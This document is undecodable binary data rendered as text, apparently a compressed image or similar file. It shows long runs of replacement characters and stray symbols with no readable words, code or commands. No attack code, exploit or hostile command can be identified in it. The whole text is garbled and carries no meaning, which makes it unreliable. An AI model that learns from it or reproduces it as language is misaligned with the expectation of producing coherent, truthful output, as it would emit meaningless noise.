�ƅ붮ݻv%�����(Hp����0p@@��f�A�z)�ś�`ʂCSn�Y�g�#6�q�Č   (8�[�h�0x(a�D�ȁ(W���	<T���0� ��@1o�%���D	�&P_ds��G~|}��+R�_"D�� J׀tq6���N=���΃�(��9�s�:�\��:�th�8 �N8"�xM+��������$�X�I&�ԈI!�l�c&��(��"$*��b�0���0�,��0���|��"Lfi�� i���r�(��"�!�`�c!0��Gx��w�i'xv�']q�BĠ�ѧ_
%�@¢%4jr��'�u�q��yG��Ɓ)���G�r�i�p���ME�]��٬��FY`��bޱ6�	��_K�f�RGj��_E Zp�l ��c��f�m�]W�c��[e��G�q��r�.���)P�b�%ĝw���Vt!��h�)��s�ל}�W0��`tG ^�V� G2�;�Î;�s�:�s:�|�8�86#�|�*�8�Fe�!I!�L��&�h��$���ћ4�)Ai�1S3i��M"c�0�Bs���3L2�4y�.TI�)�@�(�R�(8���|�9g�q���p��gC$蠃6�_��G\
,���Fql^G��8������uz�i���:N�jk���U{��f�j�Ef�c|����~A��. h�)��`��6[�������}kwܗ[���{����S ��rG�v�y�oĻe��'���%
��zW����#���^lVJ��|�e
J��Z����lf0͂`Lu����L�Hi���'�FCFLG��-��d���OR� A�9������6�a�jE"��ʴ	��h��C��9�Ip���(A��=�9� �?H%�O���8:K�ap���0U'9���)������\`@��]�nWF�:�Ll���U&<�9Vg" �ey�V����G�U� ��V)��;�q7��b�G����?�À[�b��ig ��׹�C��ݏ�;�p�c�g�  ��?{�#�@�5�b�2�x6��z�C�\;@F2�i�e�ه>D�p�����0a�`/��B��'j�4M�ІU��N�T��jk��0���dCD���!:t�hK3z�C���5���4����L��/��R���ؠ8!X�AhA���6
�Yu�.��s�룝 ���Txڔ��X'Q�AO"�XW�*E*�v��Kf���lKx�+^Z�*�N.+��+�+R�1%�F)�Q6�s%�h���В4�ی�R#. ���2�`�y�dZ್���W�vE���5�M����f.h����.������Ld<��.d��7�"
a0�aB=t�4���d4�M��6R+����m�(1���f�t�bz� AÇ"]2���'m���d& ���"��>�Mp�#X{*���>HM����(�sz����	��jTK��#aA����8}3�&�ʗ癋1�R��5�Ya����q�+�`+��	�n��W�!�Zڢ�$ǭڈ7���h����F �+Ⱦ�/�$��� �'�I�,�<�d��⓰�Q��|-([o��.h�fȩ	��d({�:*�w7C ��9�A���0��D��� �!�(&R�	�چP[h�n�ЇN��=,/y��6a(��X���f0���h�2H���y�K_JuK|�,�-}�CM��ǜ�Tqe�ܻ���������UK��N�\�ǹMu_肠��zs�U̥����W�/}��n&sI��;Yu�+vl�祒 ���#)���0��^*���%�;�s����Ф�zܳ�e����J`�<�.��5'��|���9;*9tV�r����9zF�'�X�E��ҭ�T�QH�*s�^3l��떾Ħ��=���5�?��O���;��d��^͇$m�����dܚ���0����/��|��֒��-�����ܚV� ��M���:�9Q�A�dL\�|�.ךOr�\ω%*��;p���@�J��R}"=���{�D�.&�7��������p^*�7��]dDӯ����Led.���z �w��ۋ7O׾��]������W  �	h \&�s9W8�Ѵ'vb@�ZC�- ʡ�J��I�t31�W x���22"�N#2b!b\R"�i�p�5	^pD���	��v��v�
rG$���_X����ux��k΀6�P
��Q��t DC���Bh^NtwXEE
UT7.�#o�7�w_D8��S<(CP9B�m�ޖ(��'6)�rS��n�nz�)��'G`�3(B �@�4Q��b����`�~��K�1|�|t���� ���<�H-MFp��I�c��W�,���Q-�~��e��}�1X�b���@,P��4gs��W� @og��L���M�7�������+�mK �1��Q�Z��1T� ��!�!�!3353"��
z�FP�@j2�	��	�@���
��]�ewXcw�R�'����l�p�6�G} ����wC(���j��_�6PSEib77�\�EԖ`ֆ�m,p�֍�QT��T�G���u$:��z�&*�{�(O��Iy�L��N��3�O	�DG��@Q�pG��H[�hp�G,r5��S�Q��̂|֧�� ���a�J�dه��A��J��=ݡ~,7�s���e���Hsj6d	p�t��(Z �g�bZ�(z@�z�6�8zB T�H�H% ��q1��x���"��� ��A3cO5C3�0	y`_�� jh�
� wr�
��ω
�U_�0l��Π������Š�I����ΐ���z�kC��x:�jq#$eru�R[�&�7'xD8`u���`��ZE���R@L�'NE)��S{�*b�B`:N!���ʡ51�X �L�$�{���.��@w@�X[�7W��|�R���ue+o��}>�x,�=֓��Xn�+"���X  ��=�A<��6��C�Vf p� C �ss��!)�2�eD�������h��� h���P�#���1�h��!� "� ���i�G���
��	ɹ
�w�	��u_�Y��P�=���F��ڠ�Ԑ��@��Fr�ɐ��w�ڞ�U�ԙ�_�y�4�l[$S^$�x�'l���iXzx�@��r()��c{�wSrD*��y&f9>����'M��!�$
�'Z���6�Rو�-���Zu��$c��0g�xq<�X�?6�m��v����Wq~�I��:�p� ���GJ����J�rb�= �}�؋za�LPs����r�a �h��C��.p��(tJ���ݘ��	��5�u��1�%�N!�2���B r��0��B{�
�`
���������� ��_���*l�	����@ܰ�}���E��5������Ԁ�l�I��w5�eps
e�_��7,ɟ/	F��S�mA�6�8�����'t�|$Gt8�:�@��F0~��?��Q�!j�N�Q���������nN��L��VNk[nq<��£۰|d�J�γ�����]�}ٲ���W��Y'�;�".�y��� ,��I�T~E��?�� ��s �i*g�q0 ����R��TGW���@�L�W�*�1uH�J��P!���4O3����j	��
���
�p�����ʠä��?x�ɪ��}[�ܰ�Ā���F�`�
��ɞ��{K�+lU��J�e27,���y6U�
z=�mEGmx�t��9{�a�)DI��g���T�㮾ۡ��ڮ���;�%J�^q��˯��nNp��b���j�p?��ͷp�8X96�Q?G���,��q�.�YI�{�a-%�r(��$e�`*˳��+G 	 0ZL����vvg�,I/}�q!h��[�� �����)"$�i)4	�`	k˩�@
�:�y_��PsK���x۪E<�DL���G�� �����D,�U����w��Z�D��l^l&�`�0	}�Ex�7T�`��'�(K����0G���!���y�W�:�UVbx|�{̠���|ȃ�����<���9��=�ȋ��0��g�c��H;�K���ܰ��pw��Xqʳ��A��I~�<�K�T��|}^6ee�=��ˍ�qْ-����r�����1�p�Ǳ�D����T�}������V�q�2�� 2�h�Z\�B#��~z�	�p	�@���
��θ�μ������%lx���p������� ���kt 
�9�C<�W���$��CR&��	t�Cyb쒝r�|�8��Z�t(�a��T�8���^խ�BwL����|�MI�6}�*�8���ȉC��@��԰"ɑ�t�4���Wϧ��R-�;VW�a��H������,�DX�q����hr�delM׳l�����v ���(��M�%9�ﲀqJ�������=�`���T1������`Ar�%2X�2(,i$(�
uB	f��k���������vې����ې�D�ܐ��ķ����m.�����P�Dl�{+l@8lX�(�%�7� �ԭ7}@��9:�=. ziX9�c���T+�pL�q�B��B�B��ӷ+�(�y�m�7}��;��ˮ;�����L!ԋL
+cnV��Բc����+-x�  X����,��,_�Iϳ;�t�nE V�|�q���g��KJ*�� �X���Mo���ӳ���&��^�'���E[��p��P��h��:\b��2��u�,�������a>�O�*i��)�{��p^�p�p��� s���@�dc�|nĹ}ۮ�zg�U�loc&	5#^Ȓ�7wr`m�3�AU(i�L#�F���r|��b&6zF`b�ǙӔ9M�,��:�5M߻�����& n�r��W�uu?`zA����緗g��J�~�h.�����c��ʌ�}Ԣ��}g�e��3����r � �1�Қ.V�kZ�KUF�O��?ztʀ{���f����u1���!�[�Y�"��0�!!2B�
���`�_����c�ΰ�� ��骯z�m����r������P�J }��n���mRH��փ��Rc_���`7ZT ���x���.]ذ2D�� W�H�ф�%<���1�Ć��9Y��;*WvS��]��l�P',=}���РC�	%
�gR�>�&ez�Q�U�*Ŋ�V�]�n]ѥ��[�&��B0��W�\�(ܭp����m A��{3�A���$H����
,����Ȕ|�6P� �8� ��Ԝ[+ ���؏+G���h�����p�ō������p��5xi<���m\�=� A��ȋ+���(q���-d� �޽ +6��X"���0��K/���+<�թ�t�q�td��'���0�`0�c�VZYe�]p٥\��%e^�F����mԆn������o���z�)�x�yf�D��A9n��}�fKn����e�Q�Le�A5OA�RH�D�M2��$�B
�#�>�� 8�ɡ�$R���0J!�>*a#�b�	���pI%8�P/��p�I�8�u)Q�"uTS�zj���J5+�B�
A�#��P@A�������~�� �ڋ���+��+L@�Hl�Ŧ�ր��L��n� Ҽ�v��P��[k�U�1�H+�4�P����L8�~���ޘK8{� ��# ,`�^���;�L��CYHoP!X b=B��8��.��Ha����ﭻL��d�9�T�	��y�up^�7�'�`�#�Il%E^�^�E��Q�in��0���m��fHo����r�̇E�QD�D!d�����.���Kk��q��yM�m��MQ:E�C����3�; ]���,���C��H��B�H#"2�$����8�`/��r�B���c%X]=�����])�P�*�g�)f�T.��.��-��+ؼV�K�d��ؼ,0,�����x7c�Z��m7v�ߍ�nO�ֲioK�܂u�,2�`�?]w�eιvN���8G`�!i��� �;y�vJ�FE,b��z��B�d,X��2F����d�A�[4 ��Ex/����᎛�g7�P��3l`c���*"a�]�(i'j/��HjҰ�nt�Y�kH�ʁ�"}��A�@�����66��u�Q����fPCo}K�1P��6�Bp��&0��>(�x�"��*�B��yő�� $�JAE&����D%6�ɠVw)�)�t���J��ەJUN�R��;۱����VR���Ly*d������e1�a@���/{��Ve8?i�E|��M��G o��]��L��)��x36��̻�Y>*�8HN������A@�
4�v��œ� �B����0c�q!�����?�"��\�˘�B4t�:B���B�8��4Ds{`0�6"\,�E2b"�l��p�H=�7�!�+�MHI*=��E��Mmt0�3��F$��Y��vdG��~S*�t��m��#$�pH� �!�z��.��D��#���Hf2����&2�	C:�'ӕ�q�S�R�[*X���݁��X�h�|�.�asQ�]�E-��x���3W&e%f{ۓ�k���k�&~�	��x#ڼF�����|Ʀ���'k&�[o ���YO{g8��߷Ю�T�x�QY@��0�w����0�!\d>e�}6���\4es1�]
�Q������&t�
�c:�3�c�(Q�v�4��Q��Ԥإ���]����fUx��H�@=�Qy8Im���!�6��VՋ"������E�ȣm�&R�5�v���Ї=�QH��D�<��%M���t���25��d��<��p��FV�V��c��;�P����Jb3����'m\�²�i+�̺��9�Ƶ���4��H/���mo�uL�d���޼�i�|��2��6��枏�ͭ'���] ��u��.�D�-�i�x)x��P̃��z�s������Y}S� �/㯬����P�HG�
\!s����P0V1�U�ȔE�0/r�k\Cj�F6�ѥl�X�l�ё�o��Xq<����-��Z�hc-��K;���^c|��C.����A&Y�|p�Լ6�䑆*o�4��-'�#�'Y�W2�9'�z�aw���rvnVe�-۪:�ʖ���R�,����W۩�h�ə�
��Ta��"3|��fl�uj-w��.h�ޘOS:���K4���P7��������V6D�=�s䈋ԺF �/��Wz٥�*h9f+;�,X�D��|�d�/��Y�f�ٖ�GqfCv�#�&�9�1���?ں[��xSX�����7��#�7Tlp���P8DLUIU�ǖ5�i�9�ۘΤ5�"pc���К�%�ɋTHC&G� p�<�Lh.K[�22É�3��(S���80�J�
���@\�%`�>S�4�8;�0���?S�f��PC�4j�i����K��p	��
.�.�.����R��S�n�*��"YK�|QnB\ۮ$��.�y�`�%
���b/d����B�E)�?�Y�x=�;���6ڻ!t@027 
^��#څh`�Q�k�(�0q�q�0���o1�A�$1�{@8z���;8{��bp*��Rp�42$Q������*j��;*5I��	�@
$Bb2>��ֱ	����0/DQ�����MB@�343J!��3�1�g��h��i�@j��Ƽ���-7�i��h��8��iٌ��*��;���싾��e�{�����Qk�������I nB�(�萎b�wr.[˧]�" �x��h.��0t$�B(�p(����8C�P��8	2���/8��ڣC��s��q`0�V0���h`���k詞�F\DGtDt����>z�D���{��zP�x���a �R��ۢ��sJ���/�m`E�A���P؄�I�?��&:ǹ��H:L�K���+#����EM�\ƃxƂ�<��ʴ���3�6A�t�p2��dC ы8���A������X�Wc�"d���A{,���G��~����Ѱ�x;�ID<j�{�����ʨ��<f�3	� �
��� �Ƞ���<I�0ai���4�{��sP���401ې`��	`�@l"B��ٷl�qh��H,�$�z8�S�z����|��0R0�ʣJ#1z����$������4 �KT�#ñ�$Ʉ��k�]�?Lj�_���MR�1��yL�4Rɼ�$U�
䨵�3`���h��p���cÌċmlr�-�y���3't�Mt	�dj�d�{���Av\�sJ����N���IN�r�<�'Ұ	p��(��2��=G�He6����:��� �����Pϯ�ϛi�:��� J��`J^��`p"�U}S�l��<����`�ʃc�|��c��c�����a(A�#)�|��V�Do袯IK9�#3Ad �!�R �C��tM����(�h���ˑ�_@\!@�Ы��s9�� �#-�>1�%5؃Ŭ\�>#&c:��h �(�	L]�f��R�:-�"D��pM�S�t����6EY�:�c�~��"�j�z�.)D�œ'��Y�(˨Nm\؍����A��HZл2�g�(���TN� ��:�(�U���z��$���=��p��`؅����'��l�7�Uo0P��o�[�,�{�Pt@1K�K�J	͇&A�b(:��| E�41�S�����89*���!s�s=CH�Q2[�� +ˈD�K2����@����T�5�L#e�=��ݓZD��E�&]Xm�R�؈���6���m�tM���Yr�Y�čȨS��C�M�@Y�$'����y�W�W����`<=�Y#�R�{Q��@�\&��������H!�5(��3\���� R�^Q^�ڮ)��C���B���]�)��U�9>���[�7���_�>��[K1���K�{�a	UVg�ĳyVaH�K,�JV�>1�QE�! C�]@s}�s��AR�Z490�Ka�ϙׂ� @0@��	#H�� X��=Ѓ�8$&{��ړ? �;VR�����Cs��(��$�U-���qQ��S劍#d�0�qҌ���5�M�B}zMx�������Y��'D�����ق4 �HD��_ӎE�H}T�u(���ԓ,�� � x Ȩ����`� �	A:<��K��C�%^���CB4�p�p��f�A�qآs�CtV��۫\��a���0R\B�@����J=���PRD�-��(j��V_�*[p�71�tE׻��	���+ä-۲M��MR�:H�;8�=���Z2,^�%�?�<�i�T،=;�Rf�u�$.ˏ�Hmd��X�i"SШӇMSC��ߺ;��KF���&�($d_v��%��=�(���5(\�u�S.�@Z~��q�� /�`Z��^����k`f`؀p ȃ�v�h�ș��=��=Q�t[[`�7z�B�|[��3�r8�o8����V��a=�;VK�	�a{�P�-FDP�z(�K\����P��8���5[��S(�S �M $$݁��K�!0
L���H�hC���;H$	t2�n���%ӓ����F�2&I���RA���زF	�� E���:���<d���T�ٚjJv 44�*�$'3edw��B�%�ր���S�U�M��9 �U�� ��%�}k��B�f���K%��k�˵�Ǎj�����,��ɟ�7��U8��-�z[>F,��]u��nP���`�Pz�����|��/b�b����Qvƾ/�m�S�i���8\�T��,�фC��+&ݗ�	4������	.+M��p���L>hi�G�+C@�J�@�J�ʀSot
"��B=E�Hɕi�i�M��o�U�^T�?�c"-kAi�����.���-�B�N��kY ����
����Ũp�2TZ-�h�Ow�m�k�C=�<�����5�ƻ�-l @�1�
�=�qtc0=�,""^��z����6P��}�t�rF�-m+?�*�ay�r�u�ax��xP�d�Jd=����35/�0Q�pm��;��?�Y�mƖh�������&��2��%��]��c?�t�(�?0�<�B?���������o�� tL�E�L����G"D��LjU���-��-�-_u�:� ��v{u���zYL�p+�Sh���S�������{ZǦ\_ �'�0M���� z�v�����v����5cF�x�� Y�XN��=w�R�yw��CY����[u>��[�UP�m�Jsy�ևcEm{Їxx0�gH����S~u��K<�/���i#�1 {�5���2+�[|	P�$}�Ѻ�W��h}����:��&�=a2���B
]��KB*�I��%�?����O<
.���N�;�ȱ�FΜ7�D���8p���2�Ȑ!B�	�e��]���3��%J�.�j�. B�-j�R
0xh�!��%��0�"�
�XWd]�ab�$T�� ���i�e��m��%`׮�
(؋�/Ҿ}&��p�	�m��@�łGf�� \�w�b&`�.���
(����� �횮 ���;YAܑw3�p���c%P�P�)T\�3o�ukW�U�O%��B�h ၂|�g��(���ݱC�������77n\8�����jU0��w�4�\�5ֈ��8��w�8N9�H(!=�dX��ӡ>!�c�$��3���0��M<�УN<��N��5�:���#�ߔ��7�l���h�L3�(��1�Hy
*��B�&�RH!��GB�!R(���
hfuU
(�i���	��]�Y�qP}���\ʥ!\z(��Rh ����
%�PC
�)m�1GFo�!q�:Qc�)RI]��J,� �G�T~L�	%��0� ��BWSM� 	SQe�U�-��%x �՘[m��kx�w�_{�� a���d���ع}��.�����t�fd��f��%�|�&��jC��Z �	�0��ٶ$��` �pJUpqS�B�,� K7�W$`�]<�@�A�
��y��\:��}<�7���3�~��
0�sM0�`sM8�d��7އ��a9��^�asH�=r��=���=��S�0��xL �|��|���S6=_�O�CB�7H"ٌ3�0�$�P�R�)�d�I!�tYHCw�zJ0��(�	'�X��U����B~�QH��Q����;���(�wL:�1�gHi�Dǃ�ҩv�y�-���`�a�$��D���rsz�:�TTɖ0]�����֕%���W[�q�]l}�aC���E7�qWb*s��1L cs-��O.���2���6c�V��tk4���<�.�ip4�MS.0?�i�c!X���2���d�ʎ�X�� �@�%�#>Nl"}��5��h�h�5���j�8���� zX�B�:И�{|�C 
�>�Q"{��m,R��Q
�m�C|��=�q���p�(R�gjP��I�4F�P���Y	s���A�'��n0I��R'8ŉu���HĴ�@�Q�H�!��A,����.���q�v�h���I�R���22P-d�rHG��92��L�c��0/t�z�C!tB�U�"�[�Q6v>d� YUiW޷y���J;�%�l�^q�d ����.z�_ s�A� 
P�qC�L4<{	ϸ��@�
F1��`�������*�ydF��!���A�b���44�@�f؀2E}9ԡ���é������vr�azA���C(����}�1�,@�4��ũU�AX��9~t!�I�Cm��[���z�r�^���|@�*JQ)JQ��l*�r�F���G�p,<��8n,���p�/�d�[ܢr�`E�0��>Yj��[�'є:�1�Mi����y=(�K����
eL�6s�Ȅ�4���rP��D�v�(/yi�U���>�AS˻��g�8�O���IXu��Ȋ&{�DNx�
Z �A��P�e,���Y�y����Z�Ҫ@������ >��\ ;����Pqu����y��@��'�1�e(3A�jF���_AL�(�`�)�k�B��TbPgp�'���8O��r�ڕ���+U!AQ����F`N�o�z&��c���8�AE� �?���҆6�13�AX�P���V���fs#\�6:�U�x�4T�WavGo��p��aȱA�F��� j,Ñʈ�-&i�MdB�]��D�Ć��dt�\S��'׮@&ݕ�z)�Be���!�$
-iI���E�0g��s�>T���`�6R�F��LIQ*T��D��u��Ğ�P?�������U(9�T�;��:���\�J>%����3�� z��&(A4`0jj¼|k0��pZ2, zYF2}h�:A���2��w�ZX�јay��P����uaX�L^c�Z8���c�� Y�CnN����L�@K�~��pa�VU��u��ϖ��UJ�B@:��T��A�S5cuVv���>��6;Ǒ�%���_[�a <��� ��5.�G�~�!QV��h���GO����&Ba�d4�p��G7�aQ�AU,@SB�� uW��^'�>��Ն��!D!���~ֳ���q�k��:֘�ҡ~�%@u鶤��m2�Nq���&���i��N�2���y�������D*ʉ4_}��R��n������JUJ���d�.�F t�)H!
Q`���\ ��E�=�C1Z�G=�G5j0F �$�c`��H�F�p��Ɇ��Ʒ����		����ʵT ��qLK�4 ��q0E��Ou��SG��f�ſLi]z�GE��A�}h�tU+x0�eݘ9H��׭��h�;�\�\�Q�!^���C���0"h�`���ڟ�M���@�I�)�54� :R��B��B3�#V9@������3B�ֻ���� �	�N79��D���-!«!�&�ޕ�b��ޫŚ,���`�&���� ��5�1́�0W/�muΩTJ\[��|���yuO�Wï���7�Os����׻e	T�X��|���D�4�,`P���4�%�f�f ���h��L�>vPƍ�C�E]�EltKyL�Y���l�`�p�D� �HL��Q� �͜����UY��T�\
��P�(!zXH�G�`U~H�4t�*��$��5\�5HM6���{hع�޸�ٙ\ř\љڱ!����@�0�1�a=��q�iH�P���7@�dQ�6$�5�	�H�2ă=�H_ƈ#$�ar�u3܁������P
���C8���ne�!l�*�"�)��)�&i��왦��]Nj^�&�b�p	._/�eu%���/��1�I2�J�T�a�dvS���8�{���AE;�_�����S8�c&� dP��`p@;J���x���|��0@I�_��b�@�L�dh�F�e�XƱ D�'�udHƅyTK��FM�PG�� �% �dҐ�uL��P�u YY�j�z�$�N�$��h�a�V0%%H1�m�7t�{�d���U~HV^%W��
i��38Ñ�2|CZ6�Z�����I &�3^3 �2�7��0b����fa�7t<8b�A�Z��
d�|A*�"�J���(|&"|f`�Bh�B)ji�fh��*^��RZ�h�&X�%���s!���0*S ¦
�|*BЖ��
���e����l9���S���s�����ǈ�ub'>a �K��x����܀��� ���,�\`��cb䅀�G@��\Ȕ��'^��l`H���O�:���NUK��J�`l���� HJ����Վ٠R�Oͱ�͑NVPG	�\�`b,�����(Q�d�\��~�/�$�Rb!��ىNONe�Y��]V�]��QW�ڑ�9�<C2�Z���,�9�=	4$N� �"Y��4C�����C2���� �)tC7�)�:�3 ��Z�p�U�ĩ�^ ����!���!��&*�-*��ڎ&i�b'`������&�
�%ۧz��A p
�ljrϗ���b
�i��D6]�||�$|�%p�*\6}Q���u�� A���
T���]��@��p h��*X�1���Tm4�Y�b�b`bƵn�����-�Z�T~���f+l�yL ��	�kj�`��g]@�H^�X�+����k�f"��X��x,F��M
��E���UAȊMR�W����&ei]��Q����T%�������v��a^�M_�l1"pC�9������!q��r#9N9�����0����@(-��
����Ԣi�5C �7&KLt�D��J!`B�ٞ��&۲���B)����)�*�ڞ���-2q! ���B��&d*�R��-B�u36c�W�P�$��5"��d��u����W4�Q�j��K8�̣l�h�p��nżܮb�	R�}�(��[��������|�����K�@�k�`ޠ���}��l��k�ƻr�
E�R����N��d�f�KF��k� �j��֯P��>ԅ�V��P�%hO�b,�e�{d�*p[���U��N���=@C�)�%C�xp��H�P��d�0
[C��?�C�l��@D��r����P;�@$C�9�68�)���@
��l���l	��+�[1*X���tj�R��X	�f���o��& B!�D�l��bD|-�l��#�HDw}�����x�~S_�8�J6B��p.tr�.9�XF��El������B@%o@�p�X�>Q����'�E�%F?��Ҕ�*h.�g�DPe0Z싶�'���Ќ��e,
� mpo�,�0[L���\O����P��R�ؽ.��"h�Zs�>�U��Vq���*T��R&%#��8|у�h�Pe�]��hV�<i��3?�Q?��3�0<��߈�9�I�$�"u�^�]2<4D��DS4�0u� ��	���6Nծ 	t@	��|������j��(48)HqLK�-L�-L����(x֤u�&<���Q㭗P(��d�P�Ĉ����4u����6��x�H������5|��r�Э�c>)�̋+�Kd,@���l�е%_@^c?�`�V�_tac��$6�D��A���E���n4�O\|��ڧS�${n��\i0�,+�D�\oT�u�Ij��*�2s�t YQ͜q� (c��U�5�O�J,0`BŖ�8���2�7�^;��Ό��B0ɖ���a?�?ă�!�3�B��,x����H�|�~�Ζ�u��B�C �D{D���� (�|EuTǱ��
��32��K#B�1��t��&��m��-@$�"�4��-)�t�����ߢ!h��8�BA�AR��+
�q�M�-s��B��t״�	�A6q_�v��C(�1�)�}����׻%9 �XA(D@�@$k ]Wr����[`����2� P+�.��Eb�	���n�'dL��R<���n�Ke,�,�l�Ɗ5 j��.�FL%��2��C	�����'�k&Ǣ3�t�$p�\q�����Yz�N��r3��5zB*�At0�R�Y�F�Ɩњ�Y��Cٌ���C=H7<Ww�R0�_7Xn��B2�x�������7��^w7�I���@� �|�@�i{�,T$s 0N�C�t�c����֞��B`��L�{�Ȼ�Sq�뻠��t�(tB��t����qQ#[3��a�c���/�1��)�A�g��W��z�<@ 8�`A�%J�0�"�
��<4Q"�
"$Ш� ��(`��>蘡8\�@��B�$P��� ?{0� D�4�Ӏѣ0�
�@�UIZ�5�0���@jǏ�*0RdOA���@��I n�� �+��_�|�%���0T�p�2�
�=�(�sg�N$�"�/K��@0 �Ɩ-�ܸ�����6.\�`ׂ��ҟ<_�� �I��p�zg�>�۹s�j��NO{=t�܁���|y|��C�^_�}�������={Р9{�����x� P�	�'u�A�r���oʱ�~��9�`�.�`c6Z��ZX�VPH��Ҍ4�<� �f��1�:���=����9�Q�$ERJ)�RPA�Tl1�[�1�J]��Ŗ(q�J[�l�0Iae�#I	E�M�d�65�D 4��>�CO=	��L4��9�G�H4Q<����;��8��!��K��B=$��J.���P!�j�R(��$�#�:"�&���h�,@A�6����.��`���I��
j����K���Jj�����&f�2��_k�5�|�5�u���u��)�Ѕj���bk���.<"��i��� k���3�-B��2"��2
,� ��>똳�L�4L��v��'jH�e�l�nqx߂	n�U$��8'��a�U�y.��&f۰�N;v�S���«��~�j��������Ǟx�{g�A��z�)����G�x,��%��d��o;�pY ��TX������Nc��d�����;�H��?��!!eQ�d�I$���Je���*�SK(iG�ۗ$��5E�d�67ф�B��P ���=�CD�RPO�<~D�C<��0$ݰ�J�8�;C?,��UV9���8n��D�U�� ��\�k\�%��8���DY��$�2�l� ՚��Ք	Bk[[O�.�k]^1IM���u��]a)��u/��VL��x��%)�9�G��� Ƈx���,� �IG"01�D�w���.�,�c��HC2��cTlVQ�Ҳ��/7�GnrS���lg�������`א�5n��lԆ����uءu��VO�ܓ5�=���z��ɱ9��(1ь��R@�:�q��cB�`F0�!�	.D-`A��/��q`�@H6�9�����:}nHG���$$9)JȀ2�;\C]�ݖh�0�nI���&�tN�o��D��$�>,��蓐6q6����ġ6�(?4�S�
�����#,�^��������O~k$�BX�?��J2e���®x�%`x�I"��kp�L �xć���O�e��0e-K�- �
u&`y�
OT��Ёb�"��t=�^3�a(�C��e$8����Yʾ��0� �-kI@c.Ր�]�1�fP�Ŏ}q4�d"Ӏ�܅�C��E_V�q��f���2��
VLby0l@�`���Ѳ!��(���h�u�w<U�&���el�'��h#�a)���x'��(G=�X��~��q���:t�!�@��������E�c��b���Q!��Ll�HOz�8�%+Y��P�}���nv	L���t
%uBwD:�9���M��?jp �GB��0����@�����x��;�����P)��|�D*��^t�="�����!F �.��$�pi��d!�4bN����� �9Ёh�]���R �d&�/5������4���p*;�a���д(���[����h��n}� {2�XѮxի'�"���d��E"�0êqƳYlnnV����H�$�`�m����A.�:���"�s�z@-@T��y�I��>�yF~�����m@��S���C����p��ɒC"�-��q�D ��2C1�%ˀF<��>,S�E�{���R�B���2�a�f,þ��o�l��.������)D�#�s�mT�\<�I� ��0�a�%D��@�H����B�P0�!%�%z��iUɪ4 KG�r0�0 �1}�����!�$YA�K��,r�40Z����R��)=`$��e:���� ����>��D�1q{���1[z��z�ݧ�.\aU��:]����P$���hA�#q��:�c�2	6��Θ�1��d�;��E�:���x���^c���#�P���  �U�!�8'�� m��Ht���հ�k`�'ؓ�ǰ��y��(2��ߒ��Pq�V!Q�����[�:�x@��`�Q����l��#��J0�r�;��S&@ΙJ��ᢄ�����XG�IJ�d�t���l�:!ӄH�+�$P !��@�A�d:��	N
�z~�|�ze}�R$���8���(dL�b.���(~H`�"��̅l����*�. �N]l�5�b����|h*���K�0�6h����0P b���.˞��`ɂ����bj��n��L��l-��.�P`�"�-��|��aѭ � �|����6F�<����SC5f
���b�j��(���(���	��4��H�p����il��Ɛ)��jT+=�<�C��o������l�����Ḙ�ـK@��聕X	�@� ���f������JdtI!�J�4&�0`3!�:GH��t��I�-u��un�a(���0K Л���vH��:�^�$EP~$�SP�d .$C!��z��0H�N��G��LJ�^Ρ�J}�g��ӨH��&��	!cǠ�[�B=���p�FH+�͆��*�����?��p��� .�.�z`v�7������Y�.Y�n&, .m�Rh]���e�x�)ղYr���Y�0*��1,��x�$�%c:����MA#F<O��`Z  0X�m&7�(x�Ta`�	̇4<���`tﳆQ:����i��;�c׼�ת�k�@��<Ćލ�J��k�@P��X)����/�C� ������`T q�EHcVB�2+LD�� ��.�H�dL�ĽJ��J���"�/v���IK��AIaDEa&E� n&����B��'M�%�K�M\�z�G&������{� RX��,�R��S�$�d��v�)~�.���0�J/^���r��*�Fh
�bWƐ�b���������J�@N��	��N/�| /�R@��N����d���j�@H���1�̆���r�rb���.��2�S0��0HB-��18Q�P�0!P�cti5K�d�B  ��js ��bq7W~38y H @�H X�������N�9��;������o:�![����O>�?�O��Ii�����̱�aHaI�0�����l��І�s��(�Bo!���2Il὚�߄aK�����A���.]GJ�J�Jwp'�R�,P�$����y��wf�\p�4AGQ���DQ�`��S�'�RLI��@}��L�Q?B`"�	�c��t1�VW�%�P�>@�J��#(�k��ʰ]�b`~�	Ġ� �Р�@�N� .��x t�b�O�.���>�+�LȦ
_°�|,���,���Bq�_x���E#�����",�6�UPd�����.fa`�V	���R&�J�3j�H�<����!Y����r�:ʡ:��y���O:�c�d��k�u��c���Ɠ���\��m�-�����@�� g��^���B��Zd4 �4��@W�D�� ����P�ۄaߞ�P�sDa�	�.���")r�u �CS���vBAd��gRP�Vr�Np�v`2Xa&=0�6�xh�GmPQ��{��Ć�(�ta�T��[���.�J�龲�h�0M��ڰ�XM�,��Ǣ��	��M�v�`�`�x� �`�n��	� .��Ou��0����
�paʁЬ��
��%���`İ���t*&�_vb[ւ�@��2�ȊB�48&U�%M5ª0�V]�V���7#�̇R@�x�Xy���xA�C�H�����M�֜�y��i�׶s@�c;���7�����7@���ԡ|�F=��}ӱo� p<�^�~��~��`�F�	�J ƭ�#��-I� '��`S��� P!$vb����K��i?�D#;d?��O���D�����%]8t�ĄQ�YTG��zE��G�$�^���������[�Љ�T2#��^vE	��
��$>�@ u��Ř��iî| 
� ܸaĚ��@Ҡ�`�@��n�tOk@/�0P�N�	W̄
jw��Φ֑	�&�*3?�k�t*�� 6u'4p%N1�+cL��J�2[5�3@�+6Y�5�u_77��X�}�@�@� 4���wK R�N��x�Q�|����:~ۘ�:�����Y�y��U��<�?��Am��:�|�������ۆ�}Z^����1���B#��B�q�
�<@nI���>� ���Fa�����6�p�"1x�18C��:x#���L��M��A%Y2��ȩ�cv&m6Pt4'{T��G� �@Iq:I��ր�s��z�2�P4/�#@��Eq���dB�R�����`���) �ܴ	� ��z˹���:�պ���.��2/u���������̢��N�"���L �ψ`�0  [#>HT'c��dBQIEL�7�N���5~�҅��⍚�U��Cl��Vw���Q`��>�vap����9�c�q=�i����A �:D;������Au���a\�w���|�Wk�M�c]�۲�}��C�`~�!?��~�+b'�Z�q�i2B@�Gdp؀��a�i�XA\�������	�`"Z�Ⴕ��~p�,�u&\K΄kwB!M�I�d�&ğdLl�F܆W�7l�y�zz��� "f�j��'A8*jƤr*/�� K��D������+�: �]��tE��XiJ*`ʫHڴ��ʀ�a˯~�ú�@���N��}��w ���/�3��^�eJ�Ԍ$��0��2M�ha�h���2&	IS4-���UN���4$ 6��5,}65] n&8�A$a���"�!���b�@Jt{��wֹ����s��^����ֽ!Z�֩A0�����A���!���lr�AN��@ޡ�ߡ�_��Q��=��C�`~�Y�_ۛ�F&'aX�PdDj����&�aQ��G���	